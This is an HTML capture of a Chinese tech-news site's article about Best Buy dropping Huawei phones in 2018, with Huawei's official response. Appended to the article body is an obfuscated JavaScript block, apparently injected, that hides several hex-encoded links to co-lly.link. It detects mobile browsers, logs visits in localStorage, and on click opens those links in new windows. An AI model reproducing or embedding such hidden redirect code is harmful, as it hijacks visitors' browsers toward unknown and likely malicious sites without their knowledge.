<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63"><a href="https://kejifans.com/category/cnn-tech/">摄影器材</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://kejifans.com/category/cnet-news/">发烧音响</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			最新发布<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/iphone-17-pro-night-mode/" title="iPhone 17 Pro缺少夜间人像模式？">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone 17 Pro缺少夜间人像模式？						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/dell-lenovo-pc-price-raise/" title="联想和戴尔：笔记本电脑将涨价">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联想和戴尔：笔记本电脑将涨价						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/korean-soft-robot/" title="韩国开发出可变色软体机器人">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							韩国开发出可变色软体机器人						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/11/11/%e7%bb%b4%e5%9f%ba%e7%99%be%e7%a7%91%e5%87%86%e5%a4%87%e5%90%91%e6%95%b0%e6%8d%ae%e7%88%ac%e8%99%ab%e6%94%b6%e8%b4%b9/" title="维基百科准备向数据爬虫收费">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年11月11日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							维基百科准备向数据爬虫收费						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/unicom-jinan-shandong/" title="联通基站车开进明水古城">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联通基站车开进明水古城						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/iphone-digital-id/" title="iPhone即将推出数字版护照">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone即将推出数字版护照						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/tcl-hotel-tv-solution/" title="TCL推出智慧酒店电视机解决方案">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							TCL推出智慧酒店电视机解决方案						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/framatome-moon-microreactor/" title="法意两国联合开发月球核反应堆">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							法意两国联合开发月球核反应堆						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/chevys-new-bolt-electric-car/" title="雪佛兰新款Bolt售价低于3万美元">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							雪佛兰新款Bolt售价低于3万美元						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/apple-new-iphone-foldable/" title="苹果或将推出3款新iPhone手机">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							苹果或将推出3款新iPhone手机						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://kejifans.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com/category/cnn-tech/" itemprop="url"><span itemprop="title">摄影器材</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>华为手机销售美国遇阻，百思买作乱</nav>
<article id="post-1330" class="post-1330 post type-post status-publish format-standard has-post-thumbnail hentry category-cnn-tech tag-90 tag-56 tag-425 tag-741">
	<header class="entry-header clearfix"><h1 class="entry-title">华为手机销售美国遇阻，百思买作乱</h1><div class="mh-subheading-top"></div>
<h2 class="mh-subheading">美国最大的电子产品零售商百思买（Best Buy）已经停止从华为采购最新款的手机，并将停止销售华为的产品。</h2>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/03/">2018年3月22日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/03/22/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
		<div class="entry-content clearfix"><p>美国商业巨头百思买公开表示拒绝销售华为手机，但是华为仍有转机。百思买将根据各种原因改变销售方式，“根据公司政策，我们不会讨论合作关系的细节”。据外媒报道，美国最大的电子产品零售商百思买（Best Buy）已经停止从华为采购最新款的手机，并将停止销售华为的产品。</p>
<p class="f_center"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2957" src="https://kejifans.com/wp-content/uploads/2018/03/bestbuy.jpg" alt="" width="590" height="392" srcset="https://kejifans.com/wp-content/uploads/2018/03/bestbuy.jpg 590w, https://kejifans.com/wp-content/uploads/2018/03/bestbuy-300x199.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" /></p>
<p>对此，华为回应称，华为非常重视与所有合作伙伴的关系，充分理解并尊重其选择。</p>
<p>对于百思买的行为，华为进一步指出，“华为目前在美国通过多家领先的零售商销售产品，我们在美国销售的产品不仅达到了安全、隐私和工程等方面的业界最高标准，也通过了美国联邦通信委员会（FCC）的认证。截止目前，全球TOP 50运营商中的46家在销售和使用华为产品，全球170余个国家的企业用户和消费者也都在放心的使用华为产品。我们同样希望能够获得美国消费者的信任，并为他们提供便捷的购买服务。”</p>
<p>值得注意的是，今年年初在美国CES上，AT&amp;T也突然宣布终止跟华为的合作，据悉是受到美国政府的干扰。不过，华为在美国亚马逊平台上的产品目前还在正常销售。</p>
<p><strong>以下为华为官方回应全文：</strong></p>
<p><em>华为非常重视与所有合作伙伴的关系，充分理解并尊重其选择。鉴于商业保密要求，我们不方便披露双方合作的具体细节。</em></p>
<p><em>华为目前在美国通过多家领先的零售商销售产品，我们在美国销售的产品不仅达到了安全、隐私和工程等方面的业界最高标准，也通过了美国联邦通信委员会（FCC）的认证。</em></p>
<p><em>凭借优秀的续航、性能、摄影体验和可靠的质量保证，华为智能手机在全球范围内获得了消费者和媒体的广泛赞誉。截止目前，全球TOP 50运营商中的46家在销售和使用华为产品，全球170余个国家的企业用户和消费者也都在放心的使用华为产品。我们同样希望能够获得美国消费者的信任，并为他们提供便捷的购买服务。</em><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x66\x41\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x44\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x46\x5a\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x4e\x52\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x74\x6e\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x69\x41\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x48\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x67\x48\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x76\x6b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x6b\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://kejifans.com/tag/%e5%8d%8e%e4%b8%ba/" rel="tag">华为</a></li><li><a href="https://kejifans.com/tag/%e5%94%ae%e4%bb%b7/" rel="tag">售价</a></li><li><a href="https://kejifans.com/tag/%e6%89%8b%e6%9c%ba/" rel="tag">手机</a></li><li><a href="https://kejifans.com/tag/%e7%99%be%e6%80%9d%e4%b9%b0/" rel="tag">百思买</a></li></ul></div></article><section class="mh-related-content">
<h3 class="mh-widget-title mh-related-content-title">
<span class="mh-widget-title-inner">Related Articles</span></h3>
<div class="mh-related-wrap mh-row clearfix">
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-1070 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/03/03/360%e5%92%8c%e9%94%a4%e5%ad%90%e8%a6%81%e5%90%88%e5%b9%b6%e6%89%8b%e6%9c%ba%e4%b8%9a%e5%8a%a1%ef%bc%9f%e7%9b%ae%e5%89%8d%e4%bb%85%e6%9c%89%e6%84%8f%e5%90%91/" title="360和锤子要合并手机业务？目前仅有意向"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/03/Smartisan-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://kejifans.com/wp-content/uploads/2018/03/Smartisan-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/03/Smartisan-678x509.jpg 678w, https://kejifans.com/wp-content/uploads/2018/03/Smartisan-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				国内新闻			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/03/03/360%e5%92%8c%e9%94%a4%e5%ad%90%e8%a6%81%e5%90%88%e5%b9%b6%e6%89%8b%e6%9c%ba%e4%b8%9a%e5%8a%a1%ef%bc%9f%e7%9b%ae%e5%89%8d%e4%bb%85%e6%9c%89%e6%84%8f%e5%90%91/" title="360和锤子要合并手机业务？目前仅有意向" rel="bookmark">
			360和锤子要合并手机业务？目前仅有意向		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/03/">2018年3月3日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/03/03/360%e5%92%8c%e9%94%a4%e5%ad%90%e8%a6%81%e5%90%88%e5%b9%b6%e6%89%8b%e6%9c%ba%e4%b8%9a%e5%8a%a1%ef%bc%9f%e7%9b%ae%e5%89%8d%e4%bb%85%e6%9c%89%e6%84%8f%e5%90%91/#comments" class="mh-comment-count-link" >1</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>锤子手机一向是风口浪尖的产物，而360手机却低调得多。不过，总体来说，这两款手机都不是大红大紫的类型。不过这次对这两类手机似乎有了新的希望，因为有内部人士透露，360 手机和锤子科技正在洽谈合并，只是 <a class="mh-excerpt-more" href="https://kejifans.com/2018/03/03/360%e5%92%8c%e9%94%a4%e5%ad%90%e8%a6%81%e5%90%88%e5%b9%b6%e6%89%8b%e6%9c%ba%e4%b8%9a%e5%8a%a1%ef%bc%9f%e7%9b%ae%e5%89%8d%e4%bb%85%e6%9c%89%e6%84%8f%e5%90%91/" title="360和锤子要合并手机业务？目前仅有意向">...</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-2566 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/07/30/amazon-new-smart-phone/" title="亚马逊不甘心？索罗斯再次研发手机"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/07/Amazon-Fire-phone-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Amazon-Fire-phone" decoding="async" srcset="https://kejifans.com/wp-content/uploads/2018/07/Amazon-Fire-phone-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/07/Amazon-Fire-phone-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				发烧音响			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/07/30/amazon-new-smart-phone/" title="亚马逊不甘心？索罗斯再次研发手机" rel="bookmark">
			亚马逊不甘心？索罗斯再次研发手机		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/07/">2018年7月30日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/07/30/amazon-new-smart-phone/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>亚马逊目前如日中天，蒸蒸日上，贝索斯因此收益颇丰。不过，在手机业务方面，亚马逊似乎总是慢了半拍。因为亚马逊的手机产品似乎总是不见起色。 2014年，亚马逊推出了首款手机Fire Phone，不过从实际 <a class="mh-excerpt-more" href="https://kejifans.com/2018/07/30/amazon-new-smart-phone/" title="亚马逊不甘心？索罗斯再次研发手机">...</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-907 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/02/21/40%e5%b2%81%e5%b0%b1%e9%80%80%e4%bc%91%ef%bc%9aoppo%e5%92%8cvivo%e6%89%8b%e6%9c%ba%e7%9a%84%e7%81%b5%e9%ad%82%e4%ba%ba%e7%89%a9/" title="40岁就退休：OPPO和VIVO手机的灵魂人物"><img width="326" height="200" src="https://kejifans.com/wp-content/uploads/2018/02/duan-yongping-326x200.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				国内新闻			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/02/21/40%e5%b2%81%e5%b0%b1%e9%80%80%e4%bc%91%ef%bc%9aoppo%e5%92%8cvivo%e6%89%8b%e6%9c%ba%e7%9a%84%e7%81%b5%e9%ad%82%e4%ba%ba%e7%89%a9/" title="40岁就退休：OPPO和VIVO手机的灵魂人物" rel="bookmark">
			40岁就退休：OPPO和VIVO手机的灵魂人物		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/02/">2018年2月21日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/02/21/40%e5%b2%81%e5%b0%b1%e9%80%80%e4%bc%91%ef%bc%9aoppo%e5%92%8cvivo%e6%89%8b%e6%9c%ba%e7%9a%84%e7%81%b5%e9%ad%82%e4%ba%ba%e7%89%a9/#comments" class="mh-comment-count-link" >1</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>国产手机中，OPPO和VIVO算是风头出尽了。而这两个品牌后面的男人，却不为很多人所知。这就是段永平。 70后和80后一定记得：90年代火爆一时的小霸王和2000年风靡全国的步步高就是段永平的杰作。虽 <a class="mh-excerpt-more" href="https://kejifans.com/2018/02/21/40%e5%b2%81%e5%b0%b1%e9%80%80%e4%bc%91%ef%bc%9aoppo%e5%92%8cvivo%e6%89%8b%e6%9c%ba%e7%9a%84%e7%81%b5%e9%ad%82%e4%ba%ba%e7%89%a9/" title="40岁就退休：OPPO和VIVO手机的灵魂人物">...</a></p>
</div>	</div>
</article></div>
</div>
</section>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
